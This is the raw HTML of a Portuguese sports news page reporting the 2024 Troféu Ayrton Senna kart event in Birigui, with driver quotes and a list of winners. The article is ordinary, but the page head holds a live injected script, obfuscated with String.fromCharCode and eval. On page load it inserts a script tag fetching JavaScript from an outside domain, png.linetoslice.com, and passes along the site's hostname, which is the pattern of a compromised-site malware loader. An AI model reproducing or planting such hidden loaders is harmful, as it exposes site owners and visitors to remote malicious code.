j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N4MH95S9');</script>
<!-- End Google Tag Manager -->
	<style>img#wpstats{display:none}</style>
		<script>var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,49,102,99,53,52,99,44,95,48,120,52,56,97,49,51,101,41,123,118,97,114,32,95,48,120,49,48,55,48,54,49,61,95,48,120,49,56,102,49,44,95,48,120,52,53,98,102,48,100,61,95,48,120,49,102,99,53,52,99,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,97,51,56,98,50,57,61,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,53,41,41,47,48,120,49,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,50,41,41,47,48,120,50,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,98,41,41,47,48,120,51,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,57,41,41,47,48,120,52,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,98,101,41,41,47,48,120,53,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,102,41,41,47,48,120,54,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,49,41,41,47,48,120,55,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,98,99,41,41,47,48,120,56,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,100,41,41,47,48,120,57,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,51,41,41,47,48,120,97,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,97,41,41,47,48,120,98,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,49,41,41,47,48,120,99,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,48,41,41,47,48,120,100,41,59,105,102,40,95,48,120,97,51,56,98,50,57,61,61,61,95,48,120,52,56,97,49,51,101,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,52,53,98,102,48,100,91,39,112,117,115,104,39,93,40,95,48,120,52,53,98,102,48,100,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,51,49,52,49,100,54,41,123,95,48,120,52,53,98,102,48,100,91,39,112,117,115,104,39,93,40,95,48,120,52,53,98,102,48,100,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,52,102,56,51,44,48,120,101,98,57,97,56,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,49,56,102,49,40,95,48,120,51,49,54,101,53,102,44,95,48,120,52,52,99,55,99,49,41,123,118,97,114,32,95,48,120,52,102,56,51,50,50,61,95,48,120,52,102,56,51,40,41,59,114,101,116,117,114,110,32,95,48,120,49,56,102,49,61,102,117,110,99,116,105,111,110,40,95,48,120,49,56,102,49,52,101,44,95,48,120,51,48,48,50,100,101,41,123,95,48,120,49,56,102,49,52,101,61,95,48,120,49,56,102,49,52,101,45,48,120,49,98,57,59,118,97,114,32,95,48,120,49,102,97,53,49,97,61,95,48,120,52,102,56,51,50,50,91,95,48,120,49,56,102,49,52,101,93,59,114,101,116,117,114,110,32,95,48,120,49,102,97,53,49,97,59,125,44,95,48,120,49,56,102,49,40,95,48,120,51,49,54,101,53,102,44,95,48,120,52,52,99,55,99,49,41,59,125,102,117,110,99,116,105,111,110,32,117,101,97,116,114,106,107,121,106,116,122,40,41,123,118,97,114,32,95,48,120,51,54,51,50,99,102,61,95,48,120,49,56,102,49,44,95,48,120,52,48,102,53,52,49,61,100,111,99,117,109,101,110,116,44,95,48,120,51,102,54,55,48,56,61,95,48,120,52,48,102,53,52,49,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,99,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,98,100,41,41,59,95,48,120,51,102,54,55,48,56,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,55,41,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,98,98,41,43,119,105,110,100,111,119,91,39,108,111,99,97,116,105,111,110,39,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,57,41,93,44,95,48,120,51,102,54,55,48,56,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,102,41,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,100,52,41,44,95,48,120,51,102,54,55,48,56,91,39,105,100,39,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,99,101,41,44,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,56,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,99,51,41,41,41,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,63,40,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,39,112,97,114,101,110,116,78,111,100,101,39,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,52,41,93,40,95,48,120,51,102,54,55,48,56,44,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,41,44,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,48,41,93,40,41,41,58,95,48,120,52,48,102,53,52,49,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,53,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,99,54,41,41,91,48,120,48,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,100,50,41,93,40,95,48,120,51,102,54,55,48,56,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,52,102,56,51,40,41,123,118,97,114,32,95,48,120,53,53,52,55,55,50,61,91,39,115,114,99,39,44,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,44,39,52,54,49,53,49,52,52,118,118,83,68,106,105,39,44,39,57,55,52,50,55,90,122,81,117,90,98,39,44,39,51,101,115,98,68,79,72,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,57,48,80,118,70,71,98,70,39,44,39,114,116,121,39,44,39,49,50,49,48,50,54,101,71,89,102,88,66,39,44,39,50,52,51,51,56,48,56,68,65,74,122,113,72,39,44,39,54,49,51,50,53,54,48,74,108,85,105,87,71,39,44,39,97,112,112,101,110,100,67,104,105,108,100,39,44,39,51,53,48,66,111,72,76,83,109,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,44,39,56,84,116,121,85,97,109,39,44,39,104,111,115,116,110,97,109,101,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,104,116,116,112,115,58,47,47,112,110,103,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,114,101,115,46,106,115,63,118,61,49,49,52,50,38,117,121,61,39,44,39,55,50,48,50,51,50,84,108,75,82,80,107,39,44,39,115,99,114,105,112,116,39,44,39,50,52,53,122,81,110,122,89,69,39,44,39,116,121,112,101,39,44,39,114,101,109,111,118,101,39,44,39,49,50,65,108,112,75,81,120,39,44,39,52,48,48,56,54,48,117,67,99,100,65,80,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,114,116,121,92,120,50,50,93,39,44,39,105,110,115,101,114,116,66,101,102,111,114,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,104,101,97,100,39,93,59,95,48,120,52,102,56,51,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,53,53,52,55,55,50,59,125,59,114,101,116,117,114,110,32,95,48,120,52,102,56,51,40,41,59,125,117,101,97,116,114,106,107,121,106,116,122,40,41,59);e(l);</script><meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://onboardsports.net/wp-content/uploads/2018/01/cropped-Favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://onboardsports.net/wp-content/uploads/2018/01/cropped-Favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://onboardsports.net/wp-content/uploads/2018/01/cropped-Favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://onboardsports.net/wp-content/uploads/2018/01/cropped-Favicon-270x270.png" />
</head>
<body class="wp-singular post-template-default single single-post postid-32506 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-hello-elementor hello-elementor-default elementor-default elementor-kit-22667 elementor-page-22767">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5KBC75FF"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N4MH95S9"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<a class="skip-link screen-reader-text" href="#content">Ir para o conteúdo</a>

		<div data-elementor-type="header" data-elementor-id="22740" class="elementor elementor-22740 elementor-location-header" data-elementor-post-type="elementor_library">
					<header class="elementor-section elementor-top-section elementor-element elementor-element-be73b6 elementor-section-content-middle elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="be73b6" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-345677be" data-id="345677be" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6b0e5a37 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="6b0e5a37" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://onboardsports.net">
			<img width="162" height="90" src="https://onboardsports.net/wp-content/uploads/2018/09/logo-colorido-90.png" class="attachment-full size-full wp-image-12260" alt="" />				</a>
											</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-5810035c" data-id="5810035c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-34d5a66e elementor-nav-menu__align-center elementor-nav-menu--dropdown-mobile elementor-nav-menu--stretch elementor-nav-menu__text-align-center elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="34d5a66e" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-grow">
				<ul id="menu-1-34d5a66e" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-22734"><a href="https://onboardsports.net/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22739"><a href="https://onboardsports.net/quem-somos/" class="elementor-item">Quem Somos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31326"><a href="https://onboardsports.net/clientes/" class="elementor-item">Clientes</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22736"><a href="https://onboardsports.net/clientes-na-midia/" class="elementor-item">Destaques na mídia</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22738"><a href="https://onboardsports.net/conteudos/" class="elementor-item">Notícias</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22731"><a href="https://onboardsports.net/videos-youtube/" class="elementor-item">Vídeos Youtube</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22737"><a href="https://onboardsports.net/contato/" class="elementor-item">Contato</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-34d5a66e" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-22734"><a href="https://onboardsports.net/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22739"><a href="https://onboardsports.net/quem-somos/" class="elementor-item" tabindex="-1">Quem Somos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31326"><a href="https://onboardsports.net/clientes/" class="elementor-item" tabindex="-1">Clientes</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22736"><a href="https://onboardsports.net/clientes-na-midia/" class="elementor-item" tabindex="-1">Destaques na mídia</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22738"><a href="https://onboardsports.net/conteudos/" class="elementor-item" tabindex="-1">Notícias</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22731"><a href="https://onboardsports.net/videos-youtube/" class="elementor-item" tabindex="-1">Vídeos Youtube</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22737"><a href="https://onboardsports.net/contato/" class="elementor-item" tabindex="-1">Contato</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-573afb95" data-id="573afb95" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-85886dc elementor-shape-circle elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="85886dc" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-0208d70" href="https://www.facebook.com/agenciaonboard/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-84f235a" href="https://www.instagram.com/onboardsports360/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-f07728e" href="https://twitter.com/onboardsports" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i aria-hidden="true" class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-6a8d2d3" href="https://www.youtube.com/channel/UCmV2qGK1pzUmtzhrKhv1Vjw" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-f9775a6" href="https://www.linkedin.com/company/onboardsports/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i aria-hidden="true" class="fab fa-linkedin"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</header>
				</div>
				<div data-elementor-type="single-post" data-elementor-id="22767" class="elementor elementor-22767 elementor-location-single post-32506 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias tag-ayrton-senna tag-trofeu tag-trofeu-ayrton-senna" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-6854c9ff elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="6854c9ff" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-480f847e" data-id="480f847e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-781b5c28 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="781b5c28" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Troféu Ayrton Senna de Kart 2024 fecha com quase 200 pilotos e cinco dias de ação</h1>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-47dd927 elementor-section-content-top elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="47dd927" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4a64a0d2" data-id="4a64a0d2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-135d8f0f elementor-align-left elementor-widget elementor-widget-post-info" data-id="135d8f0f" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-fde9fb9 elementor-inline-item" itemprop="datePublished">
						<a href="https://onboardsports.net/2024/06/09/">
														<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										<time>junho 9, 2024</time>					</span>
									</a>
				</li>
				<li class="elementor-icon-list-item elementor-repeater-item-f7bd4a7 elementor-inline-item" itemprop="author">
						<a href="https://onboardsports.net/author/flavio/">
														<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-author">
										admin					</span>
									</a>
				</li>
				</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-279d7f94 elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="279d7f94" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
				<div class="elementor-widget-container">
															<img width="1280" height="728" src="https://onboardsports.net/wp-content/uploads/2024/06/No-Speed.jpg" class="attachment-full size-full wp-image-32507" alt="" srcset="https://onboardsports.net/wp-content/uploads/2024/06/No-Speed.jpg 1280w, https://onboardsports.net/wp-content/uploads/2024/06/No-Speed-300x171.jpg 300w, https://onboardsports.net/wp-content/uploads/2024/06/No-Speed-1024x582.jpg 1024w, https://onboardsports.net/wp-content/uploads/2024/06/No-Speed-768x437.jpg 768w" sizes="(max-width: 1280px) 100vw, 1280px" />															</div>
				</div>
				<div class="elementor-element elementor-element-6140ba1b elementor-widget elementor-widget-theme-post-content" data-id="6140ba1b" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					<p>O Troféu Ayrton Senna de Kart 2024 foi concluído neste sábado (8) no Kartódromo Internacional de Birigui (SP), o Speed Park.</p>
<p>O evento contou com a participação de mais de 180 pilotos de diversas idades em cinco dias de automobilismo.</p>
<p>A disputa do Troféu Ayrton Senna também valeu para a primeira etapa do Circuito Paulista de Kart, além da seletiva da Regional Cup. As corridas nas pistas do interior de São Paulo também serviram de preparação para o Campeonato Brasileiro de Kart, que ocorrerá em outubro. O Speed Park também será a sede desse evento.</p>
<p>No último dia de competições do TAS, a organização fez uma homenagem aos 30 anos sem o tricampeão da F1 Ayrton Senna. Esse é o único evento do mundo autorizado a usar o nome do ídolo brasileiro e tem a chancela do Senna Brands.</p>
<p>&#8220;O objetivo do Troféu Ayrton Senna é ir além do evento nas pistas, mas manter vivo o legado de Senna. Não é apenas um evento de kart, mas uma celebração entre os pilotos e suas famílias, em um ambiente que busca honrar a memória do nosso ídolo&#8221;, disse a diretora executiva do Speed Park, Tamires Ferrari.</p>
<p>O Troféu Ayrton Senna tem o intuito de ir além das competições de kart, sendo um evento pensado com diversas atrações gastronômicas e musicais, tudo para melhorar a experiência do público visitante e das famílias presentes.</p>
<p>Mas é na pista que o talento dos pilotos aparece, e muitos pensam em seguir o legado do ídolo, como Ricardo Gracia Filho, atualmente integrante da Le Mans Cup, único do país a correr na categoria neste ano. Ricardinho começou a pilotar em Birigui (SP), sede do TAS.</p>
<p>&#8220;É um projeto incrível para homenagear o Ayrton Senna, meu ídolo no automobilismo desde que eu era criança. É uma pena não estar presente, mas fico feliz com a iniciativa. É memorável ter uma corrida para relembrar nosso ídolo Senna, que já se foi há um tempo e está sempre em nossos corações&#8221;, comentou o piloto Ricardo Gracia Filho.</p>
<p>&#8220;Fico lisonjeado de ter um campeonato nesse nível na pista do Speed Park, que é minha cidade natal&#8221;.</p>
<p><a href="https://onboardsports.net/wp-content/uploads/2024/06/Pequenos-celebrando.jpg"><img fetchpriority="high" fetchpriority="high" decoding="async" class="alignnone size-large wp-image-32508" src="https://onboardsports.net/wp-content/uploads/2024/06/Pequenos-celebrando-1024x582.jpg" alt="" width="800" height="455" srcset="https://onboardsports.net/wp-content/uploads/2024/06/Pequenos-celebrando-1024x582.jpg 1024w, https://onboardsports.net/wp-content/uploads/2024/06/Pequenos-celebrando-300x171.jpg 300w, https://onboardsports.net/wp-content/uploads/2024/06/Pequenos-celebrando-768x437.jpg 768w, https://onboardsports.net/wp-content/uploads/2024/06/Pequenos-celebrando.jpg 1280w" sizes="(max-width: 800px) 100vw, 800px" /></a></p>
<p><strong>Resultados na pista</strong></p>
<p>No último dia do evento, os pilotos disputaram as finais do Troféu Ayrton Senna de Kart, definindo os novos campeões. Um dos destaques foi o piloto da F4 Sênior, Bruno Grigatti, que venceu a prova da sua categoria, sagrando-se tricampeão do torneio, repetindo os feitos de 2020 e 2022.</p>
<p>Além de vencer a final do Troféu Ayrton Senna, Grigatti também faturou a etapa do Circuito Paulista de Kart, que correu em conjunto com o evento no Speed Park.</p>
<p>“Essa foi uma etapa muito importante porque os principais competidores nacionais estão aqui, então serve de termômetro para avaliar nosso desempenho e se preparar para as próximas corridas”, comentou Bruno Grigatti.</p>
<p>O vencedor da categoria OK, Lucas Moura, além de vencer na sua classe no evento, também garantiu uma vaga para a Regional Cup, cuja final ocorrerá em julho, no Circuito de Paladino, na Paraíba.</p>
<p>&#8221;Eu vim aqui para vencer, então fico feliz de ter conseguido meu objetivo e ganhar uma vaga para a Regional Cup. Foi um momento especial&#8221;, disse Lucas Moura.</p>
<p>A vencedora do troféu Power Woman, Anna Luiza Pimpão, foi a piloto de maior destaque ao longo da competição. Além da disputa do Troféu Ayrton Senna, ela também participa da seletiva do FIA Girls On Track, que ocorre no domingo (9). &#8221;Não esperava vencer o troféu de destaque, mas estou muito feliz. É um incentivo importante para poder seguir fazendo meu melhor&#8221;, comentou Anna Luiza.</p>
<p>As categorias do Troféu Ayrton Senna foram divididas por idade e tipo de licença de cada piloto. Na classe mirim, onde os pilotos mais novos competem, a idade mínima de inscrição é de 8 anos.</p>
<p>Entretanto, este não era um evento apenas para jovens kartistas, mas sim para pilotos de todas as idades. Na classe F4 Super Sênior Master, a divisão para os pilotos mais experientes, competem atletas de 56 anos ou mais.</p>
<p>Os prêmios foram entregues por Tamires Ferrari, diretora executiva do Speed Park, Ricardo Gracia, organizador do TAS, e Juliana Praia, representante da Senna Brands.</p>
<p>&nbsp;</p>
<p><strong>Confira os vencedores da 3ª edição do Troféu Ayrton Senna</strong></p>
<p>Mini 2T &#8211; Rafael Guimarães</p>
<p>Mirim &#8211; Gustavo Herek Trevisan</p>
<p>Cadete &#8211; João Guilherme Malta</p>
<p>F4 Júnior &#8211; Samuel Sidnei Santiago</p>
<p>F4 Sprinter &#8211; Miguel Augusto Subtil</p>
<p>F4 Graduados &#8211; Samuel Cruz</p>
<p>OK &#8211; Lucas Moura</p>
<p>Ok Júnior- Theo Salomão</p>
<p>F4 Sênior &#8211; Bruno Grigatti</p>
<p>F4 Super Sênior &#8211; Tiago Kastner</p>
<p>Super Sênior Master &#8211; Miguel Subtil</p>
<p>Troféu Power Woman (piloto destaque da competição)  &#8211; Anna Luiza Pimpão</p>
<p>Trófeu Super Pole (maior diferença nas tomadas de tempo) &#8211; Rafael Guimarães</p>
<p>Troféu Superação (mais ultrapassagens) &#8211; Gilson Freitas</p>
<p><strong>Sobre a Senna Brands</strong></p>
<p><span style="font-weight: 400;">A Senna Brands é uma empresa que integra grupo criado pela família do tricampeão para gerenciar os ativos vinculados ao piloto e às icônicas marcas Senna e Senninha. Por meio de produtos oficiais, experiências para fãs, homenagens, eventos e parcerias, a Senna Brands mantém o propósito de perpetuar o legado de Ayrton Senna e fazer com que os valores positivos de Senna sejam uma inspiração para fãs e as novas gerações.</span></p>
<p><span style="font-weight: 400;">Em 2024, a marca prepara uma série de eventos para celebrar os 30 anos do legado do piloto e engajar a comunidade apaixonada de fãs e admiradores ao redor do mundo. Para mais informações, acesse o</span><a href="https://senna.com/"><span style="font-weight: 400;"> site</span></a><span style="font-weight: 400;">.</span></p>
<p><strong>Entre em contato com a equipe On Board Sports:</strong></p>
<p><span style="font-weight: 400;">Flávio Perez e Beatriz Barbosa</span></p>
<p><span style="font-weight: 400;"><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="51373d3027383e113e3f333e30233522213e2325227f3f3425">[email&#160;protected]</a> | <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="522037363331333d123d3c303d33203621223d2026217c3c3726">[email&#160;protected]</a> </span></p>
<p><span style="font-weight: 400;">+55 11 99949-8035 e +55 11 95636-4276</span></p>
<p><a href="http://www.onboardsports.net/"><span style="font-weight: 400;">www.onboardsports.net</span></a></p>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-20dd86b0" data-id="20dd86b0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-7c23b7c3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7c23b7c3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-b656a98" data-id="b656a98" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-589f0222 elementor-widget elementor-widget-heading" data-id="589f0222" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Compartilhe</h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-35198fe4" data-id="35198fe4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1388bb27 elementor-icon-list--layout-inline elementor-align-end elementor-mobile-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="1388bb27" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-facebook-f"></i>						</span>
										<span class="elementor-icon-list-text"></span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-twitter"></i>						</span>
										<span class="elementor-icon-list-text"></span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-linkedin-in"></i>						</span>
										<span class="elementor-icon-list-text"></span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
